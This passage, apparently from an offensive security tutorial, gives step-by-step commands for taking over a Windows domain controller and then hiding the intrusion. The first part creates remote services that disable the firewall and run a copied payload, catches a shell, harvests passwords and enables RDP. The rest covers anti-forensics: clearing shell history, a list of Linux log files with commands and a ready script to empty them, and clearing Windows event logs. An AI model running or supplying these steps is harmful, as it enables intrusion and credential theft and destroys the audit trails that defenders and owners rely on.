
Upload the payload to the springboard:


Close the domain control firewall and copy the payload to the domain control:
sc \\WIN-ENS2VR5TR3N create ProFirewall binpath= "netsh advfirewall set allprofiles state off" Copy command: xcopy 360.exe \\WIN-ENS2VR5TR3N\c$

The service is created successfully. Open the firewall and run payload sc \\WIN-ENS2VR5TR3N create Startup binpath= "C:\360.exe" sc \\WIN-ENS2VR5TR3N start ProFirewall sc \\WIN-ENS2VR5TR3N start Startup

Set listening and get shell


Get account password


Open 3389 run post/windows/manage/enable_rdp perhaps REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0 /f
7. Trace cleaning
7.1 Linux
Clear command history histroy -r #Delete current session history history -c #Delete all command history in memory rm .bash_history #Delete content in history file HISTZISE=0 #Clear all history records by setting the number of history commands Execute commands in a concealed location use vim Open file execute command :set history=0 :!command linux log file /var/run/utmp Record the current logged in user /var/log/wtmp Record all login and logout of users /var/log/lastlog Record the last login time of each user /var/log/btmp Log incorrect login attempts /var/log/auth.log Actions requiring identity confirmation /var/log/secure Record security related log information /var/log/maillog Log information related to messages /var/log/message Record the information and error log after system startup /var/log/cron Record log information related to scheduled tasks /var/log/spooler record UUCP and news Device related log information /var/log/boot.log Log messages related to Daemon Start and stop Delete log files completely: cat /dev/null > filename : > filename > filename echo "" > filename echo > filename Targeted deletion of log files: Delete current day log sed -i '/Date of the day/'d filename One click Clear script: #!/usr/bin/bash echo > /var/log/syslog echo > /var/log/messages echo > /var/log/httpd/access_log echo > /var/log/httpd/error_log echo > /var/log/xferlog echo > /var/log/secure echo > /var/log/auth.log echo > /var/log/user.log echo > /var/log/wtmp echo > /var/log/lastlog echo > /var/log/btmp echo > /var/run/utmp rm ~/./bash_history history -c



7.2 windows
1.view event log run event_manager -i 2.Delete event log run event_manager -c 3.clearv Command to clear the event log of the target system.